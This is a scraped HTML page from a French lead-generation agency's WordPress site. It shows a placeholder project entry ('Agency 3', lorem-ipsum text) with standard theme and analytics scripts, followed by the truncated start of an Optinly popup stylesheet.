						e.tabw = e.tabhide>=pw ? 0 : e.tabw;
						e.thumbw = e.thumbhide>=pw ? 0 : e.thumbw;
						e.tabh = e.tabhide>=pw ? 0 : e.tabh;
						e.thumbh = e.thumbhide>=pw ? 0 : e.thumbh;					
						for (var i in e.rl) nl[i] = e.rl[i]<window.RSIW ? 0 : e.rl[i];
						sl = nl[0];									
						for (var i in nl) if (sl>nl[i] && nl[i]>0) { sl = nl[i]; ix=i;}															
						var m = pw>(e.gw[ix]+e.tabw+e.thumbw) ? 1 : (pw-(e.tabw+e.thumbw)) / (e.gw[ix]);					
						newh =  (e.gh[ix] * m) + (e.tabh + e.thumbh);
					}				
					if(window.rs_init_css===undefined) window.rs_init_css = document.head.appendChild(document.createElement("style"));					
					document.getElementById(e.c).height = newh+"px";
					window.rs_init_css.innerHTML += "#"+e.c+"_wrapper { height: "+newh+"px }";				
				} catch(e){
					console.log("Failure at Presize of Slider:" + e)
				}					   
			//});
		  };</script>
		<style type="text/css" id="wp-custom-css">
			#footer .widget_text #footer-logo {
    max-width: 308px;
    margin-bottom: 20px;
}
.deeper-accordions .item {
    margin-bottom: 20px;
}
#demande-devis button{
    font-size: 18px;
    padding-top: 20px;
    padding-bottom: 20px;
    padding-left: 20px;
    padding-right: 20px;
    color: #4a44f2 !important;
    font-weight: 700;
}
#demande-devis button:hover {
    color: #fff !important;
}
.header-button {
    margin-left: 20px;
}
.header-button a {
    padding: 12px 20px;
}		</style>
		<noscript><style> .wpb_animate_when_almost_visible { opacity: 1; }</style></noscript></head>

<body class=" header-fixed no-sidebar site-layout-full-width header-style-2 header-simple-search page-single-project footer- wpb-js-composer js-comp-ver-7.4 vc_responsive">


<div class="mobi-overlay"><span class="close"></span></div>
<div id="wrapper" style="">
		    <div class="search-style-fullscreen">
	    	<div class="search_form_wrap">
	    		<a class="search-close"></a>
	        	<form role="search" method="get" action="https://theperfectlead.com/" class="search-form">
	<input type="search" class="search-field" placeholder="Saisissez vos mots clés..." value="" name="s" title="Search for:" />
	<button type="submit" class="search-submit" title="Search">SEARCH<svg viewBox="0 0 513 512">
						<path d="m202.667969 405.339844c-111.746094 0-202.667969-90.921875-202.667969-202.664063 0-111.746093 90.921875-202.6679685 202.667969-202.6679685 111.742187 0 202.664062 90.9218755 202.664062 202.6679685 0 111.742188-90.921875 202.664063-202.664062 202.664063zm0-373.332032c-94.101563 0-170.667969 76.566407-170.667969 170.667969 0 94.101563 76.566406 170.664063 170.667969 170.664063 94.101562 0 170.664062-76.5625 170.664062-170.664063 0-94.101562-76.5625-170.667969-170.664062-170.667969zm0 0"/>
						<path d="m496 512.007812c-4.097656 0-8.191406-1.558593-11.308594-4.691406l-161.277344-161.28125c-6.25-6.25-6.25-16.382812 0-22.636718 6.25-6.25 16.382813-6.25 22.632813 0l161.28125 161.28125c6.25 6.25 6.25 16.382812 0 22.636718-3.136719 3.132813-7.230469 4.691406-11.328125 4.691406zm0 0"/>
					</svg></button>
</form>
	        </div>
	    </div><!-- /.search-style-fullscreen -->
		
    <div id="page" class="clearfix animsition">
    	<div id="site-header-wrap">
			

<ul class="mobi-nav-extra">
			<li class="ext menu-logo"><span class="menu-logo-inner" style="max-width:154px;"><a href="https://theperfectlead.com/"><img src="https://theperfectlead.com/wp-content/uploads/2024/03/logo-theperfectlead-horizontal-blanc-.png" alt="The Perfect Lead"/></a></span></li>
	
		<li class="ext"><form role="search" method="get" action="https://theperfectlead.com/" class="search-form">
	<input type="search" class="search-field" placeholder="Saisissez vos mots clés..." value="" name="s" title="Search for:" />
	<button type="submit" class="search-submit" title="Search">SEARCH<svg viewBox="0 0 513 512">
						<path d="m202.667969 405.339844c-111.746094 0-202.667969-90.921875-202.667969-202.664063 0-111.746093 90.921875-202.6679685 202.667969-202.6679685 111.742187 0 202.664062 90.9218755 202.664062 202.6679685 0 111.742188-90.921875 202.664063-202.664062 202.664063zm0-373.332032c-94.101563 0-170.667969 76.566407-170.667969 170.667969 0 94.101563 76.566406 170.664063 170.667969 170.664063 94.101562 0 170.664062-76.5625 170.664062-170.664063 0-94.101562-76.5625-170.667969-170.664062-170.667969zm0 0"/>
						<path d="m496 512.007812c-4.097656 0-8.191406-1.558593-11.308594-4.691406l-161.277344-161.28125c-6.25-6.25-6.25-16.382812 0-22.636718 6.25-6.25 16.382813-6.25 22.632813 0l161.28125 161.28125c6.25 6.25 6.25 16.382812 0 22.636718-3.136719 3.132813-7.230469 4.691406-11.328125 4.691406zm0 0"/>
					</svg></button>
</form>
</li>
	
	</ul>
<header id="site-header" class="hide-info" style="">
    <div class="octavian-container">
    	<div class="site-header-inner">
            
<div id="site-logo" 
		>

	<div id="site-logo-inner" style="max-width:200px;">
					<a class="main-logo" href="https://theperfectlead.com/" title="The Perfect Lead" rel="home" ><img src="https://theperfectlead.com/wp-content/uploads/2024/03/logo-theperfectlead-horizontal-blanc-.png" alt="The Perfect Lead" /></a>
			</div>
</div><!-- #site-logo -->
            
<div class="header-info ">
    </div><!-- /.header-info -->            <div class="wrap-inner">
        		
	<div class="mobile-button"><span></span></div>

	<nav id="main-nav" class="main-nav ">
		<ul id="menu-menu-principal" class="menu"><li id="menu-item-3976" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3976"><a href="https://theperfectlead.com/le-mag/"><span>LE MAG&rsquo;</span></a></li>
<li id="menu-item-3548" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3548"><a href="https://theperfectlead.com/categorie/marketing/"><span>MARKETING</span></a></li>
<li id="menu-item-3549" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3549"><a href="https://theperfectlead.com/categorie/email-marketing-automation/"><span>EMAILING</span></a></li>
<li id="menu-item-3550" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3550"><a href="https://theperfectlead.com/categorie/seo-et-optimisation-de-contenu/"><span>SEO</span></a></li>
<li id="menu-item-3551" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3551"><a href="https://theperfectlead.com/categorie/reseaux-sociaux-et-social-selling/"><span>RÉSEAUX SOCIAUX</span></a></li>
</ul>	</nav>
<div class="header-search-wrap"><a href="#" class="header-search-trigger"><svg viewBox="0 0 513 512">
						<path d="m202.667969 405.339844c-111.746094 0-202.667969-90.921875-202.667969-202.664063 0-111.746093 90.921875-202.6679685 202.667969-202.6679685 111.742187 0 202.664062 90.9218755 202.664062 202.6679685 0 111.742188-90.921875 202.664063-202.664062 202.664063zm0-373.332032c-94.101563 0-170.667969 76.566407-170.667969 170.667969 0 94.101563 76.566406 170.664063 170.667969 170.664063 94.101562 0 170.664062-76.5625 170.664062-170.664063 0-94.101562-76.5625-170.667969-170.664062-170.667969zm0 0"/>
						<path d="m496 512.007812c-4.097656 0-8.191406-1.558593-11.308594-4.691406l-161.277344-161.28125c-6.25-6.25-6.25-16.382812 0-22.636718 6.25-6.25 16.382813-6.25 22.632813 0l161.28125 161.28125c6.25 6.25 6.25 16.382812 0 22.636718-3.136719 3.132813-7.230469 4.691406-11.328125 4.691406zm0 0"/>
					</svg></a></div>	<div class="header-button consultation">
	    	        <a href="#">
	            CONSULTATION GRATUITE	        </a>
	    	</div><!-- /.header-info -->
            </div><!-- /.wrap-inner -->
    	</div><!-- /.site-header-inner -->
    </div><!-- /.octavian-container -->
</header><!-- /#site-header -->
		</div><!-- /#site-header-wrap -->

		
<div id="featured-title" class="clearfix centered" style="background-image: url(https://theperfectlead.com/wp-content/uploads/2021/01/bg-featured-blog.jpg);">
    <div class="octavian-container clearfix">
        <div class="inner-wrap">
                            <div class="title-group">
                    <h1 class="main-title">
                        Agency 3                    </h1>
                </div>
            
                            <div id="breadcrumbs">
                    <div class="breadcrumbs-inner">
                        <div class="breadcrumb-trail">
                            <a class="home" href="https://theperfectlead.com/">Accueil</a><a href="https://theperfectlead.com/project_category/brand-agency/">Brand</a><span>Agency 3</span>                        </div>
                    </div>
                </div>
                    </div>
    </div>
</div><!-- /#featured-title -->


        <!-- Main Content -->
        <div id="main-content" class="site-main clearfix" style="">    <div id="content-wrap" class="octavian-container">
        <div id="site-content" class="site-content clearfix">
            <div id="inner-content" class="inner-content-wrap">
									<div class="wpb-content-wrapper"><div class="vc_row wpb_row vc_row-fluid position-relative"><div class="wpb_column vc_column_container vc_col-sm-12"><div class="vc_column-inner"><div class="wpb_wrapper"><div class="deeper-spacer clearfix" data-config='{"desktop":150,"mobile":120,"smobile":90}'></div><div class="deeper-fancy-image reveal  lr "   data-inviewport="yes">
							<figure style="border-radius:10px;overflow:hidden;"><img decoding="async" alt="image" src="https://theperfectlead.com/wp-content/uploads/2020/06/project-feature.jpg" /> </figure>
						</div><div class="deeper-spacer clearfix" data-config='{"desktop":50,"mobile":40,"smobile":30}'></div><div class="vc_row wpb_row vc_inner vc_row-fluid"><div class="wpb_column vc_column_container vc_col-sm-8 vc_col-lg-6 vc_col-md-7 vc_col-sm-offset-0"><div class="vc_column-inner"><div class="wpb_wrapper"><h2 class="deeper-text align-left " style="margin-bottom:30px;" ><span>Project description</span>
</h2><div class="deeper-text align-left " style="margin-bottom:30px;" ><span>Porttitor nullam integer porta vivamus proin venenatis consectetur, potenti ultrices elementum arcu est fringilla phasellus, placerat auctor litora consectetur.</span>
</div><div class="deeper-text align-left " style="margin-bottom:0px;" ><span>praesent netus aptent ut ornare netus dictum vivamus et volutpat, nunc lorem enim urna pellentesque egestas aenean tincidunt, torquent felis orci nibh aliquam.</span>
</div></div></div></div><div class="wpb_column vc_column_container vc_col-sm-4 vc_col-lg-offset-2 vc_col-lg-4 vc_col-md-offset-1 vc_col-md-4"><div class="vc_column-inner"><div class="wpb_wrapper"><div class="deeper-spacer clearfix" data-config='{"desktop":6,"mobile":6,"smobile":6}'></div><h2 class="deeper-text align-left " style="font-size:22px;line-height:35px;margin-bottom:0px;" ><span>Created:</span>
</h2><div class="deeper-text align-left " style="margin-bottom:0px;" ><span>March 19th, 2020</span>
</div><div class="deeper-spacer clearfix" data-config='{"desktop":37,"mobile":37,"smobile":37}'></div><h2 class="deeper-text align-left " style="font-size:22px;line-height:35px;margin-bottom:0px;" ><span>Client:</span>
</h2><div class="deeper-text align-left " style="margin-bottom:0px;" ><span>Envato Marketplace</span>
</div><div class="deeper-spacer clearfix" data-config='{"desktop":37,"mobile":37,"smobile":37}'></div><h2 class="deeper-text align-left " style="font-size:22px;line-height:35px;margin-bottom:0px;" ><span>Dimensions:</span>
</h2><div class="deeper-text align-left " style="margin-bottom:0px;" ><span>6000x2844px</span>
</div></div></div></div></div></div></div></div></div>
</div>				
				<div class="related-projects">
    <h2 class="title">You may also like</h2>    <div class="deeper-carousel-box project-carousel  column-3 column2-3 column3-2 column4-1 gap-30" data-config='{"groupCells":false, "fullAside":false}'>
                                    <div class="project-item">
                    <div class="project-image">
                        <img width="330" height="400" src="https://theperfectlead.com/wp-content/uploads/2020/06/project-27-330x400-1.jpg" class="attachment-deeper-std3 size-deeper-std3 wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://theperfectlead.com/wp-content/uploads/2020/06/project-27-330x400-1.jpg 330w, https://theperfectlead.com/wp-content/uploads/2020/06/project-27-330x400-1-248x300.jpg 248w" sizes="auto, (max-width: 330px) 100vw, 330px" />  
                        <div class="text-wrap">
                            <h2 class="project-title">
                                <a href="https://theperfectlead.com/project/project-6/">
                                    New minimal product campaign                                </a>
                            </h2>
                        </div>
                    </div>

                    
                </div><!-- /.project-item -->
                        </div>
</div><!-- /.related-projects -->
            </div><!-- /#inner-content -->
        </div><!-- /#site-content -->
    </div><!-- /#content-wrap -->
		</div><!-- /.main-content -->

		
		
<footer id="footer" style="" class="">	
	<div id="footer-widgets" class="octavian-container">
		<div class="footer-grid  gutter-30">
						<div class="span_1_of_5 col">
				<div id="text-1" class="widget widget_text">			<div class="textwidget"><div class="margin-bottom-0">
<div id="footer-logo"><img decoding="async" class="alignnone size-medium wp-image-108" src="https://theperfectlead.com/wp-content/uploads/2024/03/logo-theperfectlead-horizontal-blanc-.png" alt="The Perfect Lead" width="308" /></div>
<p class="desc">Propulsez votre entreprise vers de nouveaux sommets grâce à notre expertise en génération de leads et conversion client.</p>
</div>
</div>
		</div><div id="widget_socials-1" class="widget widget_socials"><div class="socials clearfix" style="margin: 0 -10px"><div class="icon" style="padding: 0 10px;"><a target="_blank" title="facebook-f" href="#" style="margin-bottom:10px;font-size:18px"><i class="fab fa-facebook-f"></i></a></div><div class="icon" style="padding: 0 10px;"><a target="_blank" title="youtube" href="#" style="margin-bottom:10px;font-size:18px"><i class="fab fa-youtube"></i></a></div><div class="icon" style="padding: 0 10px;"><a target="_blank" title="linkedin" href="#" style="margin-bottom:10px;font-size:18px"><i class="fab fa-linkedin"></i></a></div><div class="icon" style="padding: 0 10px;"><a target="_blank" title="instagram" href="#" style="margin-bottom:10px;font-size:18px"><i class="fab fa-instagram"></i></a></div></div></div>			</div>

							<div class="span_1_of_5 col">
					<div id="widget_links-1" class="widget widget_links"><h2 class="widget-title"><span>Liens Utiles</span></h2>        <ul class="links-wrap clearfix ">
            
                        <li style=";">
                            <a href="/a-propos/" data-letters="A Propos">
                                A Propos
                            </a>
                        </li>
                        <li style=";">
                            <a href="/mentions-legales/" data-letters="Mentions Légales">
                                Mentions Légales
                            </a>
                        </li>
                        <li style=";">
                            <a href="/politique-de-confidentialite/" data-letters="Politique de Confidentialité">
                                Politique de Confidentialité
                            </a>
                        </li>
                        <li style=";">
                            <a href="/conditions-generales-de-vente-et-dutilisation/" data-letters="CGU/CGV">
                                CGU/CGV
                            </a>
                        </li>
                        <li style=";">
                            <a href="/le-mag" data-letters="Le Mag&#039;">
                                Le Mag&#039;
                            </a>
                        </li>
                        <li style=";">
                            <a href="/sitemap_index.xml" data-letters="Sitemap">
                                Sitemap
                            </a>
                        </li>        </ul>

		</div>				</div>
						
							<div class="span_1_of_5 col">
					<div id="text-2" class="widget widget_text"><h2 class="widget-title"><span>Contactez-Nous</span></h2>			<div class="textwidget"><div class="contact-wrap">
<div class="info-wrap"><span class="info-item">Téléphone: <a href="tel:07.80.95.47.09">07.80.95.47.09</a></span><br />
<span class="info-item">Email: <a href="mailto:contact@theperfectlead.com">contact@theperfectlead.com</a></span></div>
<div class="info-wrap"><span class="info-item">Adresse:<br />
222 Place Ernest Granier<br />
34000 Montpellier</span></div>
</div>
</div>
		</div>				</div>
			
					</div>
	</div>
</footer>
		
		
<div id="bottom" class="" style="">
    <div class="octavian-container">
        <div class="bottom-bar-inner-wrap">
            <div class="inner-wrap">
                
                                    <div id="copyright">
                        Copyright ©2024 <span class="text-white">Tous Droits Réservés The Perfect Lead</span>.                    </div>
                
                
                            </div><!-- /.bottom-bar-copyright -->

            
<a id="scroll-top"></a>        </div>
    </div>
</div><!-- /#bottom -->
	</div><!-- /#page -->
</div><!-- /#wrapper -->

<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/octavian/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<script type="text/javascript">
jQuery(document).ready(function() {
	jQuery('.consultation').on('click', function(event) {
    event.preventDefault(); // Empêcher le comportement par défaut du lien

    // Remplacer le code JavaScript inline avec le code jQuery
    MeetFox.initStaticButton({ url: 'https://meetfox.com/fr/e/services/borderless' });
  });
	jQuery('a[href]:contains("RÉSERVER")').on('click', function(event) {
    event.preventDefault(); // Empêcher le comportement par défaut du lien

    // Remplacer le code JavaScript inline avec le code jQuery
    MeetFox.initStaticButton({ url: 'https://meetfox.com/fr/e/services/borderless' });
  });
});
</script><script>function loadScript(a){var b=document.getElementsByTagName("head")[0],c=document.createElement("script");c.type="text/javascript",c.src="https://tracker.metricool.com/app/resources/be.js",c.onreadystatechange=a,c.onload=a,b.appendChild(c)}loadScript(function(){beTracker.t({hash:'c480685b44ba4e3b714ca4a4209eb2e5'})})</script><script type="text/html" id="wpb-modifications"> window.wpbCustomElement = 1; </script>	<script type='text/javascript'>
		(function () {
			var c = document.body.className;
			c = c.replace(/woocommerce-no-js/, 'woocommerce-js');
			document.body.className = c;
		})();
	</script>
	<script type="text/javascript" src="https://theperfectlead.com/wp-includes/js/dist/hooks.min.js?ver=dd5603f07f9220ed27f1" id="wp-hooks-js"></script>
<script type="text/javascript" src="https://theperfectlead.com/wp-includes/js/dist/i18n.min.js?ver=c26c3dc7bed366793375" id="wp-i18n-js"></script>
<script type="text/javascript" id="wp-i18n-js-after">
/* <![CDATA[ */
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
//# sourceURL=wp-i18n-js-after
/* ]]> */
</script>
<script type="text/javascript" src="https://theperfectlead.com/wp-content/plugins/contact-form-7/includes/swv/js/index.js?ver=6.1.4" id="swv-js"></script>
<script type="text/javascript" id="contact-form-7-js-translations">
/* <![CDATA[ */
( function( domain, translations ) {
	var localeData = translations.locale_data[ domain ] || translations.locale_data.messages;
	localeData[""].domain = domain;
	wp.i18n.setLocaleData( localeData, domain );
} )( "contact-form-7", {"translation-revision-date":"2025-02-06 12:02:14+0000","generator":"GlotPress\/4.0.1","domain":"messages","locale_data":{"messages":{"":{"domain":"messages","plural-forms":"nplurals=2; plural=n > 1;","lang":"fr"},"This contact form is placed in the wrong place.":["Ce formulaire de contact est plac\u00e9 dans un mauvais endroit."],"Error:":["Erreur\u00a0:"]}},"comment":{"reference":"includes\/js\/index.js"}} );
//# sourceURL=contact-form-7-js-translations
/* ]]> */
</script>
<script type="text/javascript" id="contact-form-7-js-before">
/* <![CDATA[ */
var wpcf7 = {
    "api": {
        "root": "https:\/\/theperfectlead.com\/wp-json\/",
        "namespace": "contact-form-7\/v1"
    }
};
//# sourceURL=contact-form-7-js-before
/* ]]> */
</script>
<script type="text/javascript" src="https://theperfectlead.com/wp-content/plugins/contact-form-7/includes/js/index.js?ver=6.1.4" id="contact-form-7-js"></script>
<script type="text/javascript" src="https://theperfectlead.com/wp-content/themes/octavian/assets/js/html5shiv.js?ver=3.7.3" id="html5shiv-js"></script>
<script type="text/javascript" src="https://theperfectlead.com/wp-content/themes/octavian/assets/js/respond.js?ver=1.3.0" id="respond-js"></script>
<script type="text/javascript" src="https://theperfectlead.com/wp-content/themes/octavian/assets/js/matchmedia.js?ver=1.0.0" id="matchmedia-js"></script>
<script type="text/javascript" src="https://theperfectlead.com/wp-content/themes/octavian/assets/js/easing.js?ver=1.3.0" id="easing-js"></script>
<script type="text/javascript" src="https://theperfectlead.com/wp-content/themes/octavian/assets/js/fitvids.js?ver=1.1.0" id="fitvids-js"></script>
<script type="text/javascript" src="https://theperfectlead.com/wp-content/themes/octavian/assets/js/animsition.js?ver=4.0.1" id="animsition-js"></script>
<script type="text/javascript" src="https://theperfectlead.com/wp-content/themes/octavian/assets/js/main.js?ver=1.0.0" id="octavian-theme-script-js"></script>
<script type="text/javascript" src="https://theperfectlead.com/wp-content/themes/octavian/assets/js/jquery.mCustomScrollbar.concat.min.js" id="scrollbar-concatv2-js"></script>
<script type="text/javascript" src="https://theperfectlead.com/wp-content/plugins/woocommerce/assets/js/sourcebuster/sourcebuster.min.js?ver=10.4.3" id="sourcebuster-js-js"></script>
<script type="text/javascript" id="wc-order-attribution-js-extra">
/* <![CDATA[ */
var wc_order_attribution = {"params":{"lifetime":1.0e-5,"session":30,"base64":false,"ajaxurl":"https://theperfectlead.com/wp-admin/admin-ajax.php","prefix":"wc_order_attribution_","allowTracking":true},"fields":{"source_type":"current.typ","referrer":"current_add.rf","utm_campaign":"current.cmp","utm_source":"current.src","utm_medium":"current.mdm","utm_content":"current.cnt","utm_id":"current.id","utm_term":"current.trm","utm_source_platform":"current.plt","utm_creative_format":"current.fmt","utm_marketing_tactic":"current.tct","session_entry":"current_add.ep","session_start_time":"current_add.fd","session_pages":"session.pgs","session_count":"udata.vst","user_agent":"udata.uag"}};
//# sourceURL=wc-order-attribution-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://theperfectlead.com/wp-content/plugins/woocommerce/assets/js/frontend/order-attribution.min.js?ver=10.4.3" id="wc-order-attribution-js"></script>
<script type="text/javascript" src="https://theperfectlead.com/wp-content/plugins/deeper-addons-for-vc/assets/js/anime.min.js?ver=3.1.0" id="anime-js"></script>
<script type="text/javascript" src="https://theperfectlead.com/wp-content/plugins/deeper-addons-for-vc/assets/js/matchMedia.js?ver=1.0.0" id="matchMedia-js"></script>
<script type="text/javascript" src="https://theperfectlead.com/wp-content/plugins/deeper-addons-for-vc/assets/js/waitforimages.js?ver=1.0.0" id="waitForImages-js"></script>
<script type="text/javascript" src="https://theperfectlead.com/wp-content/plugins/deeper-addons-for-vc/assets/js/appear.js?ver=1.0.0" id="appear-js"></script>
<script type="text/javascript" src="https://theperfectlead.com/wp-content/plugins/deeper-addons-for-vc/assets/js/parallax-scroll.js?ver=1.0.0" id="parallax-scroll-js"></script>
<script type="text/javascript" src="https://theperfectlead.com/wp-content/plugins/deeper-addons-for-vc/assets/js/wow.min.js?ver=1.0.3" id="wow-js"></script>
<script type="text/javascript" src="https://theperfectlead.com/wp-content/plugins/deeper-addons-for-vc/assets/js/deeperlayer.js?ver=1.0.0" id="deeper-modules-js-js"></script>
<script type="text/javascript" id="deeper-custom-js-js-extra">
/* <![CDATA[ */
var directory_uri = ["https://theperfectlead.com/wp-content/plugins/deeper-addons-for-vc/assets/"];
//# sourceURL=deeper-custom-js-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://theperfectlead.com/wp-content/plugins/deeper-addons-for-vc/assets/js/custom.js?ver=1.0.0" id="deeper-custom-js-js"></script>
<script type="text/javascript" src="https://theperfectlead.com/wp-content/plugins/js_composer/assets/js/dist/js_composer_front.min.js?ver=7.4" id="wpb_composer_front_js-js"></script>
<script type="text/javascript" src="https://theperfectlead.com/wp-content/plugins/deeper-addons-for-vc/assets/js/flickity.js?ver=2.2.1" id="flickity-js"></script>
<script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"https://theperfectlead.com/wp-includes/js/wp-emoji-release.min.js?ver=6.9"}}
</script>
<script type="module">
/* <![CDATA[ */
/*! This file is auto-generated */
const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});
//# sourceURL=https://theperfectlead.com/wp-includes/js/wp-emoji-loader.min.js
/* ]]> */
</script>
<script></script>				<script type="text/javascript">
					jQuery.noConflict();
					(
						function ( $ ) {
							$( function () {
								$( "area[href*=\\#],a[href*=\\#]:not([href=\\#]):not([href^='\\#tab']):not([href^='\\#quicktab']):not([href^='\\#pane'])" ).click( function () {
									if ( location.pathname.replace( /^\//, '' ) == this.pathname.replace( /^\//, '' ) && location.hostname == this.hostname ) {
										var target = $( this.hash );
										target = target.length ? target : $( '[name=' + this.hash.slice( 1 ) + ']' );
										if ( target.length ) {
											$( 'html,body' ).animate( {
												scrollTop: target.offset().top - 20											},900 , 'easeInQuint' );
											return false;
										}
									}
								} );
							} );
						}
					)( jQuery );
				</script>
			<script id="shopping-cart-items-updater" type="text/javascript"></script>
</body>
</html>

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://static.optinly.net/sites/1e076a90-2335-4c14-b2f1-db6a0cfd1fa2/19074574-dba5-4b24-8927-58675f5715ad/index.html?_=1769057667399
body_size: 15898
content:
<!doctype html>
        <html>
        <head>
            <meta charset="utf-8">
            <meta http-equiv="x-ua-compatible" content="ie=edge">
            <title></title>
            <meta name="description" content="">
            <meta name="viewport" content="width=device-width, initial-scale=1">
        </head>
        <style>
            .u-row {
  display: flex;
  flex-wrap: nowrap;
  margin-left: 0;
  margin-right: 0;
}

.u-row .u-col {
  position: relative;
  width: 100%;
  padding-right: 0;
  padding-left: 0;
}


.u-row .u-col.u-col-100 {
  flex: 0 0 100%;
  max-width: 100%;
}


@media (max-width: 767px) {
  .u-row:not(.no-stack) {
    flex-wrap: wrap;
  }

  .u-row:not(.no-stack) .u-col {
    flex: 0 0 100% !important;
    max-width: 100% !important;
  }
}

.layout-mobile .u-row:not(.no-stack) {
  flex-wrap: wrap;
}

.layout-mobile .u-row:not(.no-stack) .u-col {
  flex: 0 0 100% !important;
  max-width: 100% !important;
}
body,html{padding:0;margin:0}html{box-sizing:border-box}*,:after,:before{box-sizing:inherit}html{font-size:14px;-ms-overflow-style:scrollbar;-webkit-tap-highlight-color:rgba(0,0,0,0)}p{margin:0}form .error-field{-webkit-animation-name:shake;animation-name:shake;-webkit-animation-duration:1s;animation-duration:1s;-webkit-animation-fill-mode:both;animation-fill-mode:both}form .error-field input,form .error-field textarea{border-color:#a94442!important;color:#a94442!important}form .field-error{padding:5px 10px;font-size:14px;font-weight:700;position:absolute;top:-20px;right:10px}form .field-error:after{top:100%;left:50%;border:solid transparent;content:" ";height:0;width:0;position:absolute;pointer-events:none;border-color:rgba(136,183,213,0);border-top-color:#ebcccc;border-width:5px;margin-left:-5px}form .spinner{margin:0 auto;width:70px;text-align:center}form .spinner>div{width:12px;height:12px;background-color:hsla(0,0%,100%,.5);margin:0 2px;border-radius:100%;display:inline-block;-webkit-animation:sk-bouncedelay 1.4s infinite ease-in-out both;animation:sk-bouncedelay 1.4s infinite ease-in-out both}form .spinner .bounce1{-webkit-animation-delay:-.32s;animation-delay:-.32s}form .spinner .bounce2{-webkit-animation-delay:-.16s;animation-delay:-.16s}@-webkit-keyframes sk-bouncedelay{0%,80%,to{-webkit-transform:scale(0)}40%{-webkit-transform:scale(1)}}@keyframes sk-bouncedelay{0%,80%,to{-webkit-transform:scale(0);transform:scale(0)}40%{-webkit-transform:scale(1);transform:scale(1)}}@-webkit-keyframes shake{0%,to{-webkit-transform:translateZ(0);transform:translateZ(0)}10%,30%,50%,70%,90%{-webkit-transform:translate3d(-10px,0,0);transform:translate3d(-10px,0,0)}20%,40%,60%,80%{-webkit-transform:translate3d(10px,0,0);transform:translate3d(10px,0,0)}}@keyframes shake{0%,to{-webkit-transform:translateZ(0);transform:translateZ(0)}10%,30%,50%,70%,90%{-webkit-transform:translate3d(-10px,0,0);transform:translate3d(-10px,0,0)}20%,40%,60%,80%{-webkit-transform:translate3d(10px,0,0);transform:translate3d(10px,0,0)}}@media (max-width:480px){.hide-mobile{display:none!important}.container{max-width:100%!important}}@media (min-width:481px) and (max-width:768px){.hide-tablet{display:none!important}}@media 